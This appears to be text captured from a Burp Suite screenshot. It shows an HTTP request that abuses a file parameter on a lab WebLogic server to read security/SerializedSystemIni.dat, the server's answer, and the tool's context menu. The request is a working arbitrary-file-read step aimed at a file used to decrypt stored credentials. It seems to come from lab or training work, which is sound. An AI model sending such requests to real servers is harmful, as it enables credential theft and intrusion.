 Request
Raw Params Headers Hex
GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
Host: 192.168.181.129:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
JSESSIONID=y6FmbnYNBkZRq8TsTlkXRqWVGdKdpSJYVtshJ4cV1tKw7tTd
3X1S!1590970897;
ADMINCONSOLESESSION=khmbbnYcX4xyDFT3sdGLPS8jkxvzvp24KCJS2
v9CggZR1Hc8MH2y!1590970897
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 11 Nov 2018 07:25:36 GMT
Content-Type: text/html; charset=UTF-8
Content-Disposition: attachment;
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 68
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
send to Sqlmap
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request